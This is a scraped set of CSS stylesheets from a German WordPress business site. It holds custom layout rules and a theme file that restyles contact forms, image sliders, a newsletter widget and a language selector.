.content li:before {content: "- ";margin-left: -10px;}

span.large {
 font-size: 2em;
}
.page-title {
 color: #fff;
}
#top-header .container, footer .container {
text-align: right;
}
#top-header p {
margin-right: 20px;
}
.page-header {
padding: 20px 
}
footer#sitefooter #copyright, footer#sitefooter #footer_nav {
 float: none;
margin-right: 40px;
}
.phonenumber {text-align: left;float: left; font-size: 14px;padding-top: 3px}
header#siteheader, #main, #inner-body{
    background-color: #ededed;
    border-bottom: 0 solid #ededed;
}
#main .wrapper, #siteheader .container {
 background: #fff;
 padding: 0 20px;
}

.top_content {
max-width: 960px;
padding: 0 20px;
margin: 0 auto;
background: #fff;
}
.w10 {
 width: 10em;
display: inline-block;
}

h1  {
border: 2px solid #e2001a;
border-left: 50px solid #e2001a;
padding: 5px 10px;
margin: 10px 200px 30px 0;
width: inherit;
min-width: 600px;
font-size: 1.5em;
color: #fff;
background: #919394;
text-align: left;
}

.home .top_content {
 height: 0;
}

footer#sitefooter {
 padding: 5px 0;
}
.contactline {
 clear: both;
margin: 20px 0;
display:inline-block;
width: 100%;
}
.w30 {
 display: inline-block;
 float: left;
 width: 33%;
}
.w20 {
 display: inline-block;
 float: left;
 width: 27%;
}

.w30 i {
 font-size: 2em;
 color: black;
vertical-align: middle;
}

#main div {
 font-size: 1.05em;
 font-size: 1rem;
}

#main h2 {
    font-size: 1.3em;
    letter-spacing: 0.01em;
    line-height: 1.6;
    margin-bottom: 0.6em;
}

#copyright a {
  color: #fff;
}
aside.sidebar {
 margin-top: 100px;
}
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 {
    font-size: 1em;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 1em;
    text-transform: none;
}

#main h2 {
    letter-spacing: 0em;
}
article {
 color: #919394 !important;
}

.single-news .page-header {
 margin-bottom: 0;
border: 0;
}

.single-news .page-header p#axi_breadcrumbs, .single-news #main #primary .wrapper .entry-header h3 {
 display: none;
}
.single-news #main #primary .wrapper {
 margin: 0; padding: 0;
}

.page-id-19 figure, .ngg-galleryoverview {
 padding-bottom: 20px;
background: url('http://www.muellerausbau.de/wp-content/uploads/2014/01/border.jpg') repeat-x left bottom;
}

#logo .site-title, #logo .site-description, #logo img {
    top: 5px;
}

article img {
 border: 3px solid #E2001A
}
}
@media (max-width: 800px) {
 header#siteheader #logo img {max-width: 150px !important;}

header#siteheader #logo .site-description {
    display: none
}
h1 {
margin-right: 0
}
.home-link-large { width: auto}
header#siteheader #logo .nav-toggle {background: #DB021B}
}




--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5
body_size: 6198
content:
/* === PLUGINS Custom Style == */

/* ----------------- contact form 7 ---------------- */
.wpcf7-submit{
	background-color: #1a6283;
	color:#fff;
  	border-bottom: 1px solid #222;
  	border-right : 1px solid #222;
  	text-shadow: 0 0 1px rgba(0, 0, 0, .8);
  	box-shadow: 0 0 1px rgba(0, 0, 0, .75);
}
.wpcf7-form input[type="text"],
.wpcf7-form textarea {
	margin-top:5px;
}
.wpcf7 form > p { margin:0; }

.wpcf7-captchar { width:140px !important; }

.wpcf7-quiz { width:auto !important; }

.wpcf7-quiz-label { font-size: 16px; margin-right: 10px; }

.wpcf7 input[type="checkbox"], 
.wpcf7 input[type="radio"] { margin-right: 5px; }

span.wpcf7-list-item { margin: 1em; }

div.wpcf7-validation-errors { border-width:1px; background-color:#FFFCCD; }

/* ---------------- rev slider ---------------------  */
.rev_slider {
    
}
.rev_slider iframe{ border:none; }

.tp-bannershadow.tp-shadow1 {   background:url(../images/overwrite/rev/shadow1.png) no-repeat; }
.tp-bannershadow.tp-shadow2 {   background:url(../images/overwrite/rev/shadow2.png) no-repeat; }
.tp-bannershadow.tp-shadow3 {   background:url(../images/overwrite/rev/shadow3.png) no-repeat; }


.tp-button{ background:url(../images/gradient/g30.png) repeat-x top; }

.tp-button.big  {   background:url(../images/gradient/g40.png) repeat-x top;}

.tp-bullets.simplebullets.navbar                        {   background:url(../images/overwrite/rev/boxed_bgtile.png); }

.tp-bullets.simplebullets.navbar-old                    {   background:url(../images/overwrite/rev/navigdots_bgtile.png); }

.tp-bullets.simplebullets.round .bullet                 {   }

.tp-bullets.simplebullets.round-old .bullet             {   background:url(../images/overwrite/rev/bullets.png) no-Repeat bottom left;    width:23px; height:23px;  margin-right:0px; float:left; margin-top:-12px;}

.tp-bullets.simplebullets.square .bullet                {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.square-old .bullet            {   background:url(../images/overwrite/rev/bullets2.png) no-Repeat bottom left;}

.tp-bullets.simplebullets.navbar .bullet            {   background:url(../images/overwrite/rev/bullet_boxed.png) no-Repeat top left;}

.tp-bullets.simplebullets.navbar-old .bullet            {  background:url(../images/overwrite/rev/navigdots.png) no-Repeat bottom left; }


.tp-leftarrow.round                                     {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat 3px -2px;   }
.tp-rightarrow.round                                    {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat 5px -2px;  }

.tp-leftarrow.round-old                                 {   background:url(../images/overwrite/rev/arrow_left.png) no-Repeat top left;    }
.tp-rightarrow.round-old                                {   background:url(../images/overwrite/rev/arrow_right.png) no-Repeat top left;   }

.tp-leftarrow.navbar                                    {   background:url(../images/overwrite/rev/small_left_boxed.png) no-Repeat top left;  }
.tp-rightarrow.navbar                                   {   background:url(../images/overwrite/rev/small_right_boxed.png) no-Repeat top left; }

.tp-leftarrow.navbar-old                                {   background:url(../images/overwrite/rev/arrowleft.png) no-Repeat top left;     }
.tp-rightarrow.navbar-old                               {   background:url(../images/overwrite/rev/arrowright.png) no-Repeat top left;    }

.tp-leftarrow.square                                    {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square                                   {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  }

.tp-leftarrow.square-old                                {   background:url(../images/overwrite/rev/arrow_left2.png) no-Repeat top left;   }
.tp-rightarrow.square-old                               {   background:url(../images/overwrite/rev/arrow_right2.png) no-Repeat top left;  width:12px; height:17px; }

.tp-leftarrow.large                                     {   background:url(../images/overwrite/rev/arrow_large_left.png) -3px -3px no-Repeat ;   }
.tp-rightarrow.large                                    {   background:url(../images/overwrite/rev/arrow_large_right.png) -3px -3px no-Repeat ;  }

.tp-bannertimer                                         {   background:url(../images/overwrite/rev/timer.png); }

.caption.slidelink a div,
.tp-caption.slidelink a div { background:url(../images/overwrite/rev/coloredbg.png) repeat; }

.tp-loader  {   background:url(../images/overwrite/rev/loader.gif) no-repeat 10px 10px; background:none; }


/* ---------------- layer slider ---------------------  */
.ls-borderlesslight .ls-shadow { display:none !important;  }

/* ---------------- seo by yoast ---------------------  */
img#wpstats{position:absolute;top:0;width:0px;height:0px;overflow:hidden; }


/* ---------------- newsletter sign-up ---------------------  */

.nsu_widget .nsu-form p { margin-bottom:0; }

.nsu_widget .nsu-form label { line-height:28px; }

.nsu-text-before-form { margin-bottom:10px; }

.nsu_widget input[type="text"] { padding:10px; }

.nsu_widget input[type="submit"] {
    padding: 0.7em 1.2em;
    font-size: 11px;
    box-shadow: none;
}


/* ---------------- wpml ---------------------  */

.icl_languages_selector {
    
}

.iclflag,
.menu-item-language  .iclflag{
    display:inline;
    position:relative;
}

.header_flags_lan_selector{
    height:16px;
    float:right;
    position:relative;
    top:7px;
}

.header_flags_lan_selector img {
    padding-top:0px;
    padding-right:10px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100); 
    opacity: 1;
}

.header_flags_lan_selector a img { 
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60); 
    opacity: 0.6; 
}

.header_flags_lan_selector a:hover img {
    opacity:1;
}

.header_flags_lan_selector a {
    height:16px;
    width:28px;
    display:inline-block;
}

.header-tools .socials + .header_flags_lan_selector { 
    border-right:1px solid #666; 
    margin-right:15px;
    padding-right:7px; }


